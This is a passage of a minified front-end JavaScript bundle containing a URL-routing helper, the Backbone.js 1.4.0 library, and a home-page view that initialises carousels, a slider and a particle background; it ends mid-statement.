this.context_.port}},{key:"setLocale",value:function(e){this.context_.locale=e}},{key:"getLocale",value:function(){return this.context_.locale}},{key:"buildQueryParams",value:function(e,n,o){var r=this,s=void 0,i=new RegExp(/\[\]$/);if(n instanceof Array)n.forEach((function(n,s){i.test(e)?o(e,n):r.buildQueryParams(e+"["+("object"===(void 0===n?"undefined":t(n))?s:"")+"]",n,o)}));else if("object"===(void 0===n?"undefined":t(n)))for(s in n)this.buildQueryParams(e+"["+s+"]",n[s],o);else o(e,n)}},{key:"getRoute",value:function(e){var t=[this.context_.prefix+e,e+"."+this.context_.locale,this.context_.prefix+e+"."+this.context_.locale,e];for(var n in t)if(t[n]in this.routes_)return this.routes_[t[n]];throw new Error('The route "'+e+'" does not exist.')}},{key:"generate",value:function(t,n){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],s=this.getRoute(t),i=n||{},a=e({},i),u="",c=!0,l="",d=void 0===this.getPort()||null===this.getPort()?"":this.getPort();if(s.tokens.forEach((function(e){if("text"===e[0])return u=o.encodePathComponent(e[1])+u,void(c=!1);if("variable"!==e[0])throw new Error('The token type "'+e[0]+'" is not supported.');var n=s.defaults&&e[3]in s.defaults;if(!1===c||!n||e[3]in i&&i[e[3]]!=s.defaults[e[3]]){var r=void 0;if(e[3]in i)r=i[e[3]],delete a[e[3]];else{if(!n){if(c)return;throw new Error('The route "'+t+'" requires the parameter "'+e[3]+'".')}r=s.defaults[e[3]]}if(!0!==r&&!1!==r&&""!==r||!c){var l=o.encodePathComponent(r);"null"===l&&null===r&&(l=""),u=e[1]+l+u}c=!1}else n&&e[3]in a&&delete a[e[3]]})),""===u&&(u="/"),s.hosttokens.forEach((function(e){var t=void 0;return"text"===e[0]?void(l=e[1]+l):void("variable"===e[0]&&(e[3]in i?(t=i[e[3]],delete a[e[3]]):s.defaults&&e[3]in s.defaults&&(t=s.defaults[e[3]]),l=e[1]+t+l))})),u=this.context_.base_url+u,s.requirements&&"_scheme"in s.requirements&&this.getScheme()!=s.requirements._scheme){var h=l||this.getHost();u=s.requirements._scheme+"://"+h+(h.indexOf(":"+d)>-1||""===d?"":":"+d)+u}else if(void 0!==s.schemes&&void 0!==s.schemes[0]&&this.getScheme()!==s.schemes[0]){var f=l||this.getHost();u=s.schemes[0]+"://"+f+(f.indexOf(":"+d)>-1||""===d?"":":"+d)+u}else l&&this.getHost()!==l+(l.indexOf(":"+d)>-1||""===d?"":":"+d)?u=this.getScheme()+"://"+l+(l.indexOf(":"+d)>-1||""===d?"":":"+d)+u:!0===r&&(u=this.getScheme()+"://"+this.getHost()+(this.getHost().indexOf(":"+d)>-1||""===d?"":":"+d)+u);if(Object.keys(a).length>0){var p=void 0,m=[],g=function(e,t){t=null===(t="function"==typeof t?t():t)?"":t,m.push(o.encodeQueryComponent(e)+"="+o.encodeQueryComponent(t))};for(p in a)this.buildQueryParams(p,a[p],g);u=u+"?"+m.join("&")}return u}}],[{key:"getInstance",value:function(){return r}},{key:"setData",value:function(e){o.getInstance().setRoutingData(e)}},{key:"customEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/%2F/g,"/").replace(/%40/g,"@").replace(/%3A/g,":").replace(/%21/g,"!").replace(/%3B/g,";").replace(/%2C/g,",").replace(/%2A/g,"*").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/'/g,"%27")}},{key:"encodePathComponent",value:function(e){return o.customEncodeURIComponent(e).replace(/%3D/g,"=").replace(/%2B/g,"+").replace(/%21/g,"!").replace(/%7C/g,"|")}},{key:"encodeQueryComponent",value:function(e){return o.customEncodeURIComponent(e).replace(/%3F/g,"?")}}]),o}();o.Route,o.Context;var r=new o;return{Router:o,Routing:r}}(),r=[],o=i.Routing,void 0===(s="function"==typeof o?o.apply(t,r):o)||(e.exports=s)},function(e,t,n){(function(o){var r,s,i;i="object"==typeof self&&self.self===self&&self||"object"==typeof o&&o.global===o&&o,r=[n(117),n(16),t],void 0===(s=function(e,t,n){i.Backbone=function(e,t,n,o){var r=e.Backbone,s=Array.prototype.slice;t.VERSION="1.4.0",t.$=o,t.noConflict=function(){return e.Backbone=r,this},t.emulateHTTP=!1,t.emulateJSON=!1;var i,a=t.Events={},u=/\s+/,c=function(e,t,o,r,s){var i,a=0;if(o&&"object"==typeof o){void 0!==r&&"context"in s&&void 0===s.context&&(s.context=r);for(i=n.keys(o);a<i.length;a++)t=c(e,t,i[a],o[i[a]],s)}else if(o&&u.test(o))for(i=o.split(u);a<i.length;a++)t=e(t,i[a],r,s);else t=e(t,o,r,s);return t};a.on=function(e,t,n){return this._events=c(l,this._events||{},e,t,{context:n,ctx:this,listening:i}),i&&((this._listeners||(this._listeners={}))[i.id]=i,i.interop=!1),this},a.listenTo=function(e,t,o){if(!e)return this;var r=e._listenId||(e._listenId=n.uniqueId("l")),s=this._listeningTo||(this._listeningTo={}),a=i=s[r];a||(this._listenId||(this._listenId=n.uniqueId("l")),a=i=s[r]=new g(this,e));var u=d(e,t,o,this);if(i=void 0,u)throw u;return a.interop&&a.on(t,o),this};var l=function(e,t,n,o){if(n){var r=e[t]||(e[t]=[]),s=o.context,i=o.ctx,a=o.listening;a&&a.count++,r.push({callback:n,context:s,ctx:s||i,listening:a})}return e},d=function(e,t,n,o){try{e.on(t,n,o)}catch(e){return e}};a.off=function(e,t,n){return this._events?(this._events=c(h,this._events,e,t,{context:n,listeners:this._listeners}),this):this},a.stopListening=function(e,t,o){var r=this._listeningTo;if(!r)return this;for(var s=e?[e._listenId]:n.keys(r),i=0;i<s.length;i++){var a=r[s[i]];if(!a)break;a.obj.off(t,o,this),a.interop&&a.off(t,o)}return n.isEmpty(r)&&(this._listeningTo=void 0),this};var h=function(e,t,o,r){if(e){var s,i=r.context,a=r.listeners,u=0;if(t||i||o){for(s=t?[t]:n.keys(e);u<s.length;u++){var c=e[t=s[u]];if(!c)break;for(var l=[],d=0;d<c.length;d++){var h=c[d];if(o&&o!==h.callback&&o!==h.callback._callback||i&&i!==h.context)l.push(h);else{var f=h.listening;f&&f.off(t,o)}}l.length?e[t]=l:delete e[t]}return e}for(s=n.keys(a);u<s.length;u++)a[s[u]].cleanup()}};a.once=function(e,t,n){var o=c(f,{},e,t,this.off.bind(this));return"string"==typeof e&&null==n&&(t=void 0),this.on(o,t,n)},a.listenToOnce=function(e,t,n){var o=c(f,{},t,n,this.stopListening.bind(this,e));return this.listenTo(e,o)};var f=function(e,t,o,r){if(o){var s=e[t]=n.once((function(){r(t,s),o.apply(this,arguments)}));s._callback=o}return e};a.trigger=function(e){if(!this._events)return this;for(var t=Math.max(0,arguments.length-1),n=Array(t),o=0;o<t;o++)n[o]=arguments[o+1];return c(p,this._events,e,void 0,n),this};var p=function(e,t,n,o){if(e){var r=e[t],s=e.all;r&&s&&(s=s.slice()),r&&m(r,o),s&&m(s,[t].concat(o))}return e},m=function(e,t){var n,o=-1,r=e.length,s=t[0],i=t[1],a=t[2];switch(t.length){case 0:for(;++o<r;)(n=e[o]).callback.call(n.ctx);return;case 1:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s);return;case 2:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s,i);return;case 3:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s,i,a);return;default:for(;++o<r;)(n=e[o]).callback.apply(n.ctx,t);return}},g=function(e,t){this.id=e._listenId,this.listener=e,this.obj=t,this.interop=!0,this.count=0,this._events=void 0};g.prototype.on=a.on,g.prototype.off=function(e,t){var n;this.interop?(this._events=c(h,this._events,e,t,{context:void 0,listeners:void 0}),n=!this._events):(this.count--,n=0===this.count),n&&this.cleanup()},g.prototype.cleanup=function(){delete this.listener._listeningTo[this.obj._listenId],this.interop||delete this.obj._listeners[this.id]},a.bind=a.on,a.unbind=a.off,n.extend(t,a);var v=t.Model=function(e,t){var o=e||{};t||(t={}),this.preinitialize.apply(this,arguments),this.cid=n.uniqueId(this.cidPrefix),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(o=this.parse(o,t)||{});var r=n.result(this,"defaults");o=n.defaults(n.extend({},r,o),r),this.set(o,t),this.changed={},this.initialize.apply(this,arguments)};n.extend(v.prototype,a,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",preinitialize:function(){},initialize:function(){},toJSON:function(e){return n.clone(this.attributes)},sync:function(){return t.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return n.escape(this.get(e))},has:function(e){return null!=this.get(e)},matches:function(e){return!!n.iteratee(e,this)(this.attributes)},set:function(e,t,o){if(null==e)return this;var r;if("object"==typeof e?(r=e,o=t):(r={})[e]=t,o||(o={}),!this._validate(r,o))return!1;var s=o.unset,i=o.silent,a=[],u=this._changing;this._changing=!0,u||(this._previousAttributes=n.clone(this.attributes),this.changed={});var c=this.attributes,l=this.changed,d=this._previousAttributes;for(var h in r)t=r[h],n.isEqual(c[h],t)||a.push(h),n.isEqual(d[h],t)?delete l[h]:l[h]=t,s?delete c[h]:c[h]=t;if(this.idAttribute in r&&(this.id=this.get(this.idAttribute)),!i){a.length&&(this._pending=o);for(var f=0;f<a.length;f++)this.trigger("change:"+a[f],this,c[a[f]],o)}if(u)return this;if(!i)for(;this._pending;)o=this._pending,this._pending=!1,this.trigger("change",this,o);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,n.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var o in this.attributes)t[o]=void 0;return this.set(t,n.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!n.isEmpty(this.changed):n.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&n.clone(this.changed);var t,o=this._changing?this._previousAttributes:this.attributes,r={};for(var s in e){var i=e[s];n.isEqual(o[s],i)||(r[s]=i,t=!0)}return!!t&&r},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(e){e=n.extend({parse:!0},e);var t=this,o=e.success;return e.success=function(n){var r=e.parse?t.parse(n,e):n;if(!t.set(r,e))return!1;o&&o.call(e.context,t,n,e),t.trigger("sync",t,n,e)},M(this,e),this.sync("read",this,e)},save:function(e,t,o){var r;null==e||"object"==typeof e?(r=e,o=t):(r={})[e]=t;var s=(o=n.extend({validate:!0,parse:!0},o)).wait;if(r&&!s){if(!this.set(r,o))return!1}else if(!this._validate(r,o))return!1;var i=this,a=o.success,u=this.attributes;o.success=function(e){i.attributes=u;var t=o.parse?i.parse(e,o):e;if(s&&(t=n.extend({},r,t)),t&&!i.set(t,o))return!1;a&&a.call(o.context,i,e,o),i.trigger("sync",i,e,o)},M(this,o),r&&s&&(this.attributes=n.extend({},u,r));var c=this.isNew()?"create":o.patch?"patch":"update";"patch"!==c||o.attrs||(o.attrs=r);var l=this.sync(c,this,o);return this.attributes=u,l},destroy:function(e){e=e?n.clone(e):{};var t=this,o=e.success,r=e.wait,s=function(){t.stopListening(),t.trigger("destroy",t,t.collection,e)};e.success=function(n){r&&s(),o&&o.call(e.context,t,n,e),t.isNew()||t.trigger("sync",t,n,e)};var i=!1;return this.isNew()?n.defer(e.success):(M(this,e),i=this.sync("delete",this,e)),r||s(),i},url:function(){var e=n.result(this,"urlRoot")||n.result(this.collection,"url")||F();if(this.isNew())return e;var t=this.get(this.idAttribute);return e.replace(/[^\/]$/,"$&/")+encodeURIComponent(t)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},n.extend({},e,{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=n.extend({},this.attributes,e);var o=this.validationError=this.validate(e,t)||null;return!o||(this.trigger("invalid",this,o,n.extend(t,{validationError:o})),!1)}});var b=t.Collection=function(e,t){t||(t={}),this.preinitialize.apply(this,arguments),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,n.extend({silent:!0},t))},y={add:!0,remove:!0,merge:!0},k={add:!0,remove:!1},x=function(e,t,n){n=Math.min(Math.max(n,0),e.length);var o,r=Array(e.length-n),s=t.length;for(o=0;o<r.length;o++)r[o]=e[o+n];for(o=0;o<s;o++)e[o+n]=t[o];for(o=0;o<r.length;o++)e[o+s+n]=r[o]};n.extend(b.prototype,a,{model:v,preinitialize:function(){},initialize:function(){},toJSON:function(e){return this.map((function(t){return t.toJSON(e)}))},sync:function(){return t.sync.apply(this,arguments)},add:function(e,t){return this.set(e,n.extend({merge:!1},t,k))},remove:function(e,t){t=n.extend({},t);var o=!n.isArray(e);e=o?[e]:e.slice();var r=this._removeModels(e,t);return!t.silent&&r.length&&(t.changes={added:[],merged:[],removed:r},this.trigger("update",this,t)),o?r[0]:r},set:function(e,t){if(null!=e){(t=n.extend({},y,t)).parse&&!this._isModel(e)&&(e=this.parse(e,t)||[]);var o=!n.isArray(e);e=o?[e]:e.slice();var r=t.at;null!=r&&(r=+r),r>this.length&&(r=this.length),r<0&&(r+=this.length+1);var s,i,a=[],u=[],c=[],l=[],d={},h=t.add,f=t.merge,p=t.remove,m=!1,g=this.comparator&&null==r&&!1!==t.sort,v=n.isString(this.comparator)?this.comparator:null;for(i=0;i<e.length;i++){s=e[i];var b=this.get(s);if(b){if(f&&s!==b){var k=this._isModel(s)?s.attributes:s;t.parse&&(k=b.parse(k,t)),b.set(k,t),c.push(b),g&&!m&&(m=b.hasChanged(v))}d[b.cid]||(d[b.cid]=!0,a.push(b)),e[i]=b}else h&&(s=e[i]=this._prepareModel(s,t))&&(u.push(s),this._addReference(s,t),d[s.cid]=!0,a.push(s))}if(p){for(i=0;i<this.length;i++)d[(s=this.models[i]).cid]||l.push(s);l.length&&this._removeModels(l,t)}var w=!1,T=!g&&h&&p;if(a.length&&T?(w=this.length!==a.length||n.some(this.models,(function(e,t){return e!==a[t]})),this.models.length=0,x(this.models,a,0),this.length=this.models.length):u.length&&(g&&(m=!0),x(this.models,u,null==r?this.length:r),this.length=this.models.length),m&&this.sort({silent:!0}),!t.silent){for(i=0;i<u.length;i++)null!=r&&(t.index=r+i),(s=u[i]).trigger("add",s,this,t);(m||w)&&this.trigger("sort",this,t),(u.length||l.length||c.length)&&(t.changes={added:u,removed:l,merged:c},this.trigger("update",this,t))}return o?e[0]:e}},reset:function(e,t){t=t?n.clone(t):{};for(var o=0;o<this.models.length;o++)this._removeReference(this.models[o],t);return t.previousModels=this.models,this._reset(),e=this.add(e,n.extend({silent:!0},t)),t.silent||this.trigger("reset",this,t),e},push:function(e,t){return this.add(e,n.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e)},unshift:function(e,t){return this.add(e,n.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e)},slice:function(){return s.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[this.modelId(this._isModel(e)?e.attributes:e)]||e.cid&&this._byId[e.cid]},has:function(e){return null!=this.get(e)},at:function(e){return e<0&&(e+=this.length),this.models[e]},where:function(e,t){return this[t?"find":"filter"](e)},findWhere:function(e){return this.where(e,!0)},sort:function(e){var t=this.comparator;if(!t)throw new Error("Cannot sort a set without a comparator");e||(e={});var o=t.length;return n.isFunction(t)&&(t=t.bind(this)),1===o||n.isString(t)?this.models=this.sortBy(t):this.models.sort(t),e.silent||this.trigger("sort",this,e),this},pluck:function(e){return this.map(e+"")},fetch:function(e){var t=(e=n.extend({parse:!0},e)).success,o=this;return e.success=function(n){var r=e.reset?"reset":"set";o[r](n,e),t&&t.call(e.context,o,n,e),o.trigger("sync",o,n,e)},M(this,e),this.sync("read",this,e)},create:function(e,t){var o=(t=t?n.clone(t):{}).wait;if(!(e=this._prepareModel(e,t)))return!1;o||this.add(e,t);var r=this,s=t.success;return t.success=function(e,t,n){o&&r.add(e,n),s&&s.call(n.context,e,t,n)},e.save(null,t),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(e){return e[this.model.prototype.idAttribute||"id"]},values:function(){return new T(this,S)},keys:function(){return new T(this,C)},entries:function(){return new T(this,E)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(this._isModel(e))return e.collection||(e.collection=this),e;(t=t?n.clone(t):{}).collection=this;var o=new this.model(e,t);return o.validationError?(this.trigger("invalid",this,o.validationError,t),!1):o},_removeModels:function(e,t){for(var n=[],o=0;o<e.length;o++){var r=this.get(e[o]);if(r){var s=this.indexOf(r);this.models.splice(s,1),this.length--,delete this._byId[r.cid];var i=this.modelId(r.attributes);null!=i&&delete this._byId[i],t.silent||(t.index=s,r.trigger("remove",r,this,t)),n.push(r),this._removeReference(r,t)}}return n},_isModel:function(e){return e instanceof v},_addReference:function(e,t){this._byId[e.cid]=e;var n=this.modelId(e.attributes);null!=n&&(this._byId[n]=e),e.on("all",this._onModelEvent,this)},_removeReference:function(e,t){delete this._byId[e.cid];var n=this.modelId(e.attributes);null!=n&&delete this._byId[n],this===e.collection&&delete e.collection,e.off("all",this._onModelEvent,this)},_onModelEvent:function(e,t,n,o){if(t){if(("add"===e||"remove"===e)&&n!==this)return;if("destroy"===e&&this.remove(t,o),"change"===e){var r=this.modelId(t.previousAttributes()),s=this.modelId(t.attributes);r!==s&&(null!=r&&delete this._byId[r],null!=s&&(this._byId[s]=t))}}this.trigger.apply(this,arguments)}});var w="function"==typeof Symbol&&Symbol.iterator;w&&(b.prototype[w]=b.prototype.values);var T=function(e,t){this._collection=e,this._kind=t,this._index=0},S=1,C=2,E=3;w&&(T.prototype[w]=function(){return this}),T.prototype.next=function(){if(this._collection){if(this._index<this._collection.length){var e,t=this._collection.at(this._index);if(this._index++,this._kind===S)e=t;else{var n=this._collection.modelId(t.attributes);e=this._kind===C?n:[n,t]}return{value:e,done:!1}}this._collection=void 0}return{value:void 0,done:!0}};var U=t.View=function(e){this.cid=n.uniqueId("view"),this.preinitialize.apply(this,arguments),n.extend(this,n.pick(e,_)),this._ensureElement(),this.initialize.apply(this,arguments)},P=/^(\S+)\s*(.*)$/,_=["model","collection","el","id","attributes","className","tagName","events"];n.extend(U.prototype,a,{tagName:"div",$:function(e){return this.$el.find(e)},preinitialize:function(){},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(e){return this.undelegateEvents(),this._setElement(e),this.delegateEvents(),this},_setElement:function(e){this.$el=e instanceof t.$?e:t.$(e),this.el=this.$el[0]},delegateEvents:function(e){if(e||(e=n.result(this,"events")),!e)return this;for(var t in this.undelegateEvents(),e){var o=e[t];if(n.isFunction(o)||(o=this[o]),o){var r=t.match(P);this.delegate(r[1],r[2],o.bind(this))}}return this},delegate:function(e,t,n){return this.$el.on(e+".delegateEvents"+this.cid,t,n),this},undelegateEvents:function(){return this.$el&&this.$el.off(".delegateEvents"+this.cid),this},undelegate:function(e,t,n){return this.$el.off(e+".delegateEvents"+this.cid,t,n),this},_createElement:function(e){return document.createElement(e)},_ensureElement:function(){if(this.el)this.setElement(n.result(this,"el"));else{var e=n.extend({},n.result(this,"attributes"));this.id&&(e.id=n.result(this,"id")),this.className&&(e.class=n.result(this,"className")),this.setElement(this._createElement(n.result(this,"tagName"))),this._setAttributes(e)}},_setAttributes:function(e){this.$el.attr(e)}});var q=function(e,t,o,r){n.each(o,(function(n,o){t[o]&&(e.prototype[o]=function(e,t,n,o){switch(t){case 1:return function(){return e[n](this[o])};case 2:return function(t){return e[n](this[o],t)};case 3:return function(t,r){return e[n](this[o],A(t,this),r)};case 4:return function(t,r,s){return e[n](this[o],A(t,this),r,s)};default:return function(){var t=s.call(arguments);return t.unshift(this[o]),e[n].apply(e,t)}}}(t,n,o,r))}))},A=function(e,t){return n.isFunction(e)?e:n.isObject(e)&&!t._isModel(e)?I(e):n.isString(e)?function(t){return t.get(e)}:e},I=function(e){var t=n.matches(e);return function(e){return t(e.attributes)}};n.each([[b,{forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3},"models"],[v,{keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1},"attributes"]],(function(e){var t=e[0],o=e[1],r=e[2];t.mixin=function(e){var o=n.reduce(n.functions(e),(function(e,t){return e[t]=0,e}),{});q(t,e,o,r)},q(t,n,o,r)})),t.sync=function(e,o,r){var s=j[e];n.defaults(r||(r={}),{emulateHTTP:t.emulateHTTP,emulateJSON:t.emulateJSON});var i={type:s,dataType:"json"};if(r.url||(i.url=n.result(o,"url")||F()),null!=r.data||!o||"create"!==e&&"update"!==e&&"patch"!==e||(i.contentType="application/json",i.data=JSON.stringify(r.attrs||o.toJSON(r))),r.emulateJSON&&(i.contentType="application/x-www-form-urlencoded",i.data=i.data?{model:i.data}:{}),r.emulateHTTP&&("PUT"===s||"DELETE"===s||"PATCH"===s)){i.type="POST",r.emulateJSON&&(i.data._method=s);var a=r.beforeSend;r.beforeSend=function(e){if(e.setRequestHeader("X-HTTP-Method-Override",s),a)return a.apply(this,arguments)}}"GET"===i.type||r.emulateJSON||(i.processData=!1);var u=r.error;r.error=function(e,t,n){r.textStatus=t,r.errorThrown=n,u&&u.call(r.context,e,t,n)};var c=r.xhr=t.ajax(n.extend(i,r));return o.trigger("request",o,c,r),c};var j={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};t.ajax=function(){return t.$.ajax.apply(t.$,arguments)};var K=t.Router=function(e){e||(e={}),this.preinitialize.apply(this,arguments),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},B=/\((.*?)\)/g,O=/(\(\?)?:\w+/g,L=/\*\w+/g,D=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(K.prototype,a,{preinitialize:function(){},initialize:function(){},route:function(e,o,r){n.isRegExp(e)||(e=this._routeToRegExp(e)),n.isFunction(o)&&(r=o,o=""),r||(r=this[o]);var s=this;return t.history.route(e,(function(n){var i=s._extractParameters(e,n);!1!==s.execute(r,i,o)&&(s.trigger.apply(s,["route:"+o].concat(i)),s.trigger("route",o,i),t.history.trigger("route",s,o,i))})),this},execute:function(e,t,n){e&&e.apply(this,t)},navigate:function(e,n){return t.history.navigate(e,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,"routes");for(var e,t=n.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(D,"\\$&").replace(B,"(?:$1)?").replace(O,(function(e,t){return t?e:"([^/?]+)"})).replace(L,"([^?]*?)"),new RegExp("^"+e+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(e,t){var o=e.exec(t).slice(1);return n.map(o,(function(e,t){return t===o.length-1?e||null:e?decodeURIComponent(e):null}))}});var N=t.History=function(){this.handlers=[],this.checkUrl=this.checkUrl.bind(this),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},$=/^[#\/]|\s+$/g,R=/^\/+|\/+$/g,H=/#.*$/;N.started=!1,n.extend(N.prototype,a,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,"$&/")===this.root&&!this.getSearch()},matchRoot:function(){return this.decodeFragment(this.location.pathname).slice(0,this.root.length-1)+"/"===this.root},decodeFragment:function(e){return decodeURI(e.replace(/%25/g,"%2525"))},getSearch:function(){var e=this.location.href.replace(/#.*/,"").match(/\?.+/);return e?e[0]:""},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getPath:function(){var e=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return"/"===e.charAt(0)?e.slice(1):e},getFragment:function(e){return null==e&&(e=this._usePushState||!this._wantsHashChange?this.getPath():this.getHash()),e.replace($,"")},start:function(e){if(N.started)throw new Error("Backbone.history has already been started");if(N.started=!0,this.options=n.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._hasHashChange="onhashchange"in window&&(void 0===document.documentMode||document.documentMode>7),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=("/"+this.root+"/").replace(R,"/"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var t=this.root.slice(0,-1)||"/";return this.location.replace(t+"#"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe"),this.iframe.src="javascript:0",this.iframe.style.display="none",this.iframe.tabIndex=-1;var o=document.body,r=o.insertBefore(this.iframe,o.firstChild).contentWindow;r.document.open(),r.document.close(),r.location.hash="#"+this.fragment}var s=window.addEventListener||function(e,t){return attachEvent("on"+e,t)};if(this._usePushState?s("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe?s("hashchange",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var e=window.removeEventListener||function(e,t){return detachEvent("on"+e,t)};this._usePushState?e("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe&&e("hashchange",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),N.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getHash(this.iframe.contentWindow)),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(e){return!!this.matchRoot()&&(e=this.fragment=this.getFragment(e),n.some(this.handlers,(function(t){if(t.route.test(e))return t.callback(e),!0})))},navigate:function(e,t){if(!N.started)return!1;t&&!0!==t||(t={trigger:!!t}),e=this.getFragment(e||"");var n=this.root;""!==e&&"?"!==e.charAt(0)||(n=n.slice(0,-1)||"/");var o=n+e;e=e.replace(H,"");var r=this.decodeFragment(e);if(this.fragment!==r){if(this.fragment=r,this._usePushState)this.history[t.replace?"replaceState":"pushState"]({},document.title,o);else{if(!this._wantsHashChange)return this.location.assign(o);if(this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getHash(this.iframe.contentWindow)){var s=this.iframe.contentWindow;t.replace||(s.document.open(),s.document.close()),this._updateHash(s.location,e,t.replace)}}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var o=e.href.replace(/(javascript:|#).*$/,"");e.replace(o+"#"+t)}else e.hash="#"+t}}),t.history=new N,v.extend=b.extend=K.extend=U.extend=N.extend=function(e,t){var o,r=this;return o=e&&n.has(e,"constructor")?e.constructor:function(){return r.apply(this,arguments)},n.extend(o,r,t),o.prototype=n.create(r.prototype,e),o.prototype.constructor=o,o.__super__=r.prototype,o};var F=function(){throw new Error('A "url" property or function must be specified')},M=function(e,t){var n=t.error;t.error=function(o){n&&n.call(t.context,e,o,t),e.trigger("error",e,o,t)}};return t}(i,n,e,t)}.apply(t,r))||(e.exports=s)}).call(this,n(32))},,,function(e,t){function n(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=n=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),n(t)}e.exports=n,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-home",events:{"click .home-advantages-arrow-down":"onClickSlideDownDescription","click .cancelBtnModal":"onClickCancelBtnModal"},init(){console.time("initRewardsCarousel"),this.initRewardsCarousel(),console.timeEnd("initRewardsCarousel"),console.time("initRoomsCarousel"),this.initRoomsCarousel(),console.timeEnd("initRoomsCarousel"),e.defer(()=>{console.time("initParticles 2"),this.initParticles(),console.timeEnd("initParticles 2")}),console.time("initSwiper"),this.initSwiper(),console.timeEnd("initSwiper")},initSwiper(){0!==this.find(".j-home-promotions-container").length&&new Swiper(".j-home-promotions-container",{speed:400,direction:"horizontal",slidesPerView:1,autoHeight:!1,centeredSlides:!1,breakpoints:{767:{slidesPerView:2,loop:!0},1e3:{slidesPerView:2,loop:!0},1025:{slidesPerView:3,spaceBetween:0}}})},initParticles(){0!==this.find(".background-particles").length&&Particles.init({connectParticles:!0,selector:".background-particles",maxParticles:125,color:"#a2bbbb",responsive:[{breakpoint:768,options:{maxParticles:70,connectParticles:!0}},{breakpoint:375,options:{maxParticles:50,connectParticles:!0}}]})},initRewardsCarousel:function(){$(".j-rewards-carousel").slick({infinite:!0,slidesToShow:4,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0,useTransform:!1})},initRoomsCarousel:function(){this.$roomsCarousel=$(".j-rooms-carousel").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0}),$(".j-rooms-carousel").on("beforeChange",(e,t,n,o)=>{$(".j-room-carousel-item").removeClass("active"),$(`.j-room-carousel-item.slick-slide[data-slick-index="${o